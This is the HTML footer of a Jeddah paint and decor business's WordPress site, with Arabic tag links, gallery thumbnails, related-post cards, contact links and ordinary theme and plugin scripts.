								<div class="widget tag_cloud-2 widget_tag_cloud"><h5 class="title-block title-widget">  </h5><div class="tagcloud"><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 15.555555555556pt;" aria-label="بديل الخشب جدة (20 عنصر)">بديل الخشب جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 14.888888888889pt;" aria-label="بديل الرخام جدة (16 عنصر)">بديل الرخام جدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/decor-install/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 10.222222222222pt;" aria-label="تركيب ديكورات (3 عناصر)">تركيب ديكورات</a>
<a href="https://decorbyt.com/blog/category/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 12.074074074074pt;" aria-label="جبس بورد جدة (6 عناصر)">جبس بورد جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 22pt;" aria-label="دهانات جدة (153 عنصر)">دهانات جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%8a%d9%84-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 10.962962962963pt;" aria-label="ديكورات استيل جدة (4 عناصر)">ديكورات استيل جدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/" class="tag-cloud-link tag-link-1 tag-link-position-7" style="font-size: 18.222222222222pt;" aria-label="ديكورات البيت الحديث (47 عنصر)">ديكورات البيت الحديث</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b1%d8%aa%d8%b4%d9%86-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-103 tag-link-position-8" style="font-size: 8pt;" aria-label="ديكورات بارتشن جدة (عنصر واحد (1))">ديكورات بارتشن جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-14 tag-link-position-9" style="font-size: 16.148148148148pt;" aria-label="ديكورات فوم جدة (24 عنصر)">ديكورات فوم جدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/interiors/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 12.444444444444pt;" aria-label="ديكور داخلي (7 عناصر)">ديكور داخلي</a>
<a href="https://decorbyt.com/blog/category/%d9%85%d8%b1%d8%a7%d9%8a%d8%a7-%d8%ac%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-54 tag-link-position-11" style="font-size: 8pt;" aria-label="مرايا جدران بجدة (عنصر واحد (1))">مرايا جدران بجدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/decors-workers/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 10.962962962963pt;" aria-label="معلمين ديكور (4 عناصر)">معلمين ديكور</a></div>
</div>							</div>
						
													<div class="sidebar-footer">
								<div class="widget media_gallery-2 widget_media_gallery"><h5 class="title-block title-widget">.</h5><div id='gallery-2' class='gallery galleryid-1901 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="رقم معلم فوم جدة ، أرقام محلات ديكور بديل الخشب للجدرة بجده، فني تركيب فوم بديل الجبس رقم معلمين بويه دهانات جده بديل الرخام للجدران ديكورات بارتشن أو بارتيشن بجدة قواطع وفواصل جبس تفصيل مرايا معينات بجدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="معلم فوم كم سعر بديل الخشب أسعار بديل الخشب جده بديل الخشب جدران بديل الخشب للجدران خارجي الواح بديل الخشب شرائح بديل الخشب محل ديكورات جدة مستودعات بديل الخشب في جدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="رقم معلم ديكورات بجدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div>							</div>
						
											</div>
				</div>
			</div><!-- .site-footer-widgets -->

		
			<div class="section-footer-posts">

		
			<div class="cs-container">

				<div class="cs-footer-posts">
											<div class="cs-footer-post">
							<article class="post-569 post type-post status-publish format-standard has-post-thumbnail category-40 category-house-decors tag-107 tag-41 tag-105 tag-106 tag-108 tag-33 tag-104 tag-46">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="390" height="290" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734644‬-‫‬-390x290.jpg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%ac%d8%af%d8%a9/" rel="category tag">بديل الخشب جدة</a></li>
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>7.2K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/569/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/569/" title="شرائح بديل الخشب بجده ت:0560952067 ديكور تلفزيون بديل الخشب بجدة">شرائح بديل الخشب بجده ت:0560952067 ديكور تلفزيون بديل الخشب بجدة</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">يونيو 10, 2021</li></ul>								</div>
							</article>
						</div>
												<div class="cs-footer-post">
							<article class="post-143 post type-post status-publish format-standard has-post-thumbnail category-house-decors category-14 tag-19 tag-17 tag-23 tag-5 tag-6 tag-30 tag-32 tag-33 tag-15 tag-27 tag-24 tag-29 tag-18 tag-22 tag-21 tag-28 tag-16 tag-31 tag-26 tag-25 tag-20 tag-9">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="390" height="290" src="https://decorbyt.com/wp-content/uploads/2021/05/main4-pEHMH2gs-390x290.jpeg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="فوم جدران لاصق بجدة" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li>
	<li><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/" rel="category tag">ديكورات فوم جدة</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>3.0K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/143/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/143/" title="فوم جدران لاصق بجدة ت: 0560952067 اسعار الفوم بجدة , نعلات فوم جدة">فوم جدران لاصق بجدة ت: 0560952067 اسعار الفوم بجدة , نعلات فوم جدة</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">مايو 12, 2021</li></ul>								</div>
							</article>
						</div>
												<div class="cs-footer-post">
							<article class="post-607 post type-post status-publish format-standard has-post-thumbnail category-47 category-house-decors tag-50 tag-52 tag-49 tag-51 tag----pdf tag-53">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="228" height="221" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫1‬.jpg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/" rel="category tag">بديل الرخام جدة</a></li>
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>1.7K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/607/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/607/" title="شغل بديل الرخام جدة ت:0560952067 بديل الرخام بجده حي المرجان">شغل بديل الرخام جدة ت:0560952067 بديل الرخام بجده حي المرجان</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">يونيو 10, 2021</li></ul>								</div>
							</article>
						</div>
												<div class="cs-footer-post">
							<article class="post-99 post type-post status-publish format-standard has-post-thumbnail category-house-decors category-14 tag-19 tag-17 tag-23 tag-5 tag-6 tag-30 tag-32 tag-33 tag-15 tag-27 tag-24 tag-29 tag-18 tag-22 tag-21 tag-28 tag-16 tag-31 tag-26 tag-25 tag-20 tag-9">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="390" height="290" src="https://decorbyt.com/wp-content/uploads/2021/05/main1-LGFMH2gs-390x290.jpeg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="بانوهات فوم جدة" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li>
	<li><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/" rel="category tag">ديكورات فوم جدة</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>1.7K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/99/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/99/" title="بانوهات فوم جدة ت:0560952067 تركيب ديكورات فوم في جدة , معلم براويز فوم بجدة">بانوهات فوم جدة ت:0560952067 تركيب ديكورات فوم في جدة , معلم براويز فوم بجدة</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">مايو 9, 2021</li></ul>								</div>
							</article>
						</div>
										</div>

				
			</div>

		
	</div>
	
		
		<footer id="colophon" class="site-footer cs-bg-dark">

			<div class="site-info">

									<div class="footer-aside">
						<nav class="navbar-footer"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-2" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://decorbyt.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://decorbyt.com/showcase/">معرض أعمالنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://decorbyt.com/services/">خدماتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://decorbyt.com/contact-us/">اتصل بنا</a></li>
</ul></nav>	<div class="pk-social-links-wrap  pk-social-links-template-inline pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-enabled pk-social-links-labels-disabled pk-social-links-mode-php pk-social-links-mode-rest">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/decorbytcom" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="ديكورات البيت الحديث على الفيس بوك">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
															<span class="pk-social-links-count pk-font-secondary">0</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter " data-id="twitter">
						<a href="https://x.com/decorbyt" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="تويتر">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
															<span class="pk-social-links-count pk-font-secondary">388</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram " data-id="instagram">
						<a href="https://www.instagram.com/https://www.instagram.com/decorbytcom/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="انستجرام">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
															<span class="pk-social-links-count pk-font-secondary">938</span>
							
							
													</a>
					</div>
							</div>
	</div>
						</div>
				
				<div class="footer-content">
											<h5 class="site-title footer-title">معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة</h5>
						
											<div class="footer-copyright">
							<p style="text-align: center">ت<a href="https://shebatec.com/">صميم وتسويق</a>: <a href="https://api.whatsapp.com/send?phone=967770422300" target="_blank" rel="noopener">سبأ تك 967770422300</a></p>						</div>
										</div>

			</div><!-- .site-info -->

		</footer>

		
	</div><!-- .site-inner -->

	
</div><!-- .site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/expertly-child/*","/wp-content/themes/expertly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
		
<!-- WP Socializer 7.9 - JS - Start -->

<!-- WP Socializer - JS - End -->
<div class="wp-socializer wpsr-follow-icons sr-fb-lm sr-fb-vl" data-lg-action="show" data-sm-action="show" data-sm-width="768"><div class="sr-fb-title">كلمنا</div><div class="socializer sr-followbar sr-64px sr-squircle sr-zoom sr-pad sr-vertical"><span class="sr-phone"><a data-id="phone" style="color:#ffffff;" rel="nofollow me" href="tel:0565411907" target="_blank" title="Phone"><i class="fa fa-phone"></i></a></span><span class="sr-whatsapp"><a data-id="whatsapp" style="color:#ffffff;" rel="nofollow me" href="https://wa.me/966560952067" target="_blank" title="WhatsApp"><i class="fab fa-whatsapp"></i></a></span></div><div class="wpsr-fb-close wpsr-close-btn" title="Open or close follow icons"><span class="wpsr-bar-icon"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 16 16" class="i-open"><path d="M15,6h-5V1c0-0.55-0.45-1-1-1H7C6.45,0,6,0.45,6,1v5H1C0.45,6,0,6.45,0,7v2c0,0.55,0.45,1,1,1h5v5c0,0.55,0.45,1,1,1h2 c0.55,0,1-0.45,1-1v-5h5c0.55,0,1-0.45,1-1V7C16,6.45,15.55,6,15,6z"/></svg><svg class="i-close" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 512 512"><path d="M417.4,224H94.6C77.7,224,64,238.3,64,256c0,17.7,13.7,32,30.6,32h322.8c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z"/></svg></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://decorbyt.com/wp-content/cache/wpo-minify/1766429984/assets/wpo-minify-footer-a2d50eb8.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-1-css' href='https://decorbyt.com/wp-content/cache/wpo-minify/1766429984/assets/wpo-minify-footer-7f5d0ea2.min.css' media='all' />
<script id="wpo_min-footer-0-js-extra">
var powerkitJG = {"rtl":"1"};
var powerkit_sg_flickity = {"page_info_sep":" of "};
var csco_mega_menu = {"rest_url":"https://decorbyt.com/wp-json/csco/v1/menu-posts"};
//# sourceURL=wpo_min-footer-0-js-extra
</script>
<script src="https://decorbyt.com/wp-content/cache/wpo-minify/1766429984/assets/wpo-minify-footer-8a815632.min.js" id="wpo_min-footer-0-js"></script>
<script src="https://decorbyt.com/wp-content/cache/wpo-minify/1766429984/assets/wpo-minify-footer-74d20feb.min.js" id="wpo_min-footer-1-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://decorbyt.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script id="wpo_min-footer-3-js-extra">
var wp_socializer = {"ajax_url":"https://decorbyt.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpo_min-footer-3-js-extra
</script>
<script src="https://decorbyt.com/wp-content/cache/wpo-minify/1766429984/assets/wpo-minify-footer-33b30e0c.min.js" id="wpo_min-footer-3-js"></script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Get all links.
				var powerkitSLinksIds = [];

				var powerkitSLinksRestBox = $( '.pk-social-links-mode-rest' );

				// Generate links Ids.
				$( powerkitSLinksRestBox ).each( function( index, wrap ) {

					if ( ! $( wrap ).hasClass( 'pk-social-links-counts-disabled' ) ) {

						$( wrap ).find( '.pk-social-links-item' ).each( function() {
							if ( $( this ).attr( 'data-id' ).length > 0 ) {
								powerkitSLinksIds.push( $( this ).attr( 'data-id' ) );
							}
						});
					}
				});

				// Generate links data.
				var powerkitSLinksData = {};

				if( powerkitSLinksIds.length > 0 ) {
					powerkitSLinksData = { 'ids' : powerkitSLinksIds.join() };
				}

				// Check data.
				if ( ! Object.entries( powerkitSLinksData ).length ) {
					return;
				}

				// Get results by REST API.
				$.ajax({
					type: 'GET',
					url: 'https://decorbyt.com/wp-json/social-counts/v1/get-counts',
					data: powerkitSLinksData,
					beforeSend: function(){

						// Add Loading Class.
						powerkitSLinksRestBox.addClass( 'pk-social-links-loading' );
					},
					success: function( response ) {

						if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

							// SLinks loop.
							$.each( response, function( index, data ) {

								// Find Bsa Item.
								var powerkitSLinksItem = powerkitSLinksRestBox.find( '.pk-social-links-item[data-id="' + index + '"]');

								// Set Class.
								if ( data.hasOwnProperty( 'class' ) ) {
									powerkitSLinksItem.addClass( data.class );
								}

								// Set Count.
								if ( data.hasOwnProperty( 'result' ) && data.result !== null && data.result.hasOwnProperty( 'count' ) ) {

									if ( data.result.count ) {
										// Class Item.
										powerkitSLinksItem.removeClass( 'pk-social-links-no-count' ).addClass( 'pk-social-links-item-count' );

										// Count item.
										powerkitSLinksItem.find( '.pk-social-links-count' ).not( '.pk-tippy' ).html( data.result.count );
									}
								} else {
									powerkitSLinksItem.addClass( 'pk-social-links-no-count' );
								}

							});
						}

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					},
					error: function() {

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					}
				});
			});

		})(jQuery);
	</script>
	</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: January 8, 2026 9:59 pm (Asia/Riyadh UTC:3) -->
